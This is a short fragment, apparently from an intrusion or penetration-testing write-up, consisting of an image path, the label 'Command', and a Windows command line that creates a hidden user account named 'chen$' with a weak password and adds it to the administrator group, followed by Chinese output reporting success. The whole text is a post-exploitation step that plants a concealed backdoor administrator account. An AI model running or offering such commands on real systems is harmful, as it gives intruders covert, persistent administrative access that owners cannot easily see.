 Command
net user chen$ chen /add&net localgroup administrator chen$ /add
命令成功完成。